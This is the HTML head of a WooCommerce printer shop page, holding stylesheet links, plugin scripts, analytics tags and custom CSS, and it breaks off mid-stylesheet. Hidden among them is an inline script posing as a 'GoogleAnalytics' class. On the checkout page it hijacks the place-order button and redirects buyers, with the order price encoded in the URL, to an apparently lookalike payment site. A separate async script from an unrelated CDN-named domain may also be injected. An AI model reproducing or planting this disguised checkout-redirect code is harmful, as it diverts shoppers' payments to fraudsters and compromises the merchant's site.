<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a92bae8145"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look .et-isotope-item:not(.product){width:100% !important}.footer-links-bakery{text-align:center !important}}.footer-links-bakery a{font-size:16px;font-family:'Montserrat';font-weight:400;margin-right:24px;margin-left:24px}.footer-links-bakery a:first-child{margin-left:0}.footer-links-bakery a:last-child{margin-right:0 !important}@media only screen and (max-width:979px){.footer-links-bakery{text-align:center}.footer-links-bakery a{display:inline-block;margin:0 20px 15px 0 !important}}div.fancy-select div.trigger{display:none !important}.woocommerce .woocommerce-message{display:none !important}@media (min-width:481px) and 